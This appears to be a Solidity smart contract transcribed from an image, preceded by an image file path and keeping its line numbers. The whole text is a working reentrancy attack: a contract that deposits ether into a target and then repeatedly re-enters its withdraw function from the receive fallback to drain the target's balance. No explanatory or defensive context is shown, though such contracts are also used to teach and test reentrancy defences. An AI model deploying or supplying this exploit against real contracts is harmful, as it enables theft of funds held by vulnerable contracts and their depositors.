 1 pragma solidity ^0.8.18;
2
3 interface IReentrancy {
4 function deposit() external payable;
5
6 function withdraw(uint amount) external;
7 }
8
9 contract RA {
10 IReentrancy private immutable target;
11
12 constructor(address targetAddress) {
13 target = IReentrancy(targetAddress);
14 }
15
16 function attack() external payable {
17 target.deposit{value: msg.value}();
18 target.withdraw(msg.value);
19 }
20
21 receive() external payable {
22 if (address(target).balance >= msg.value) target.withdraw(msg.value);
23 }
24 }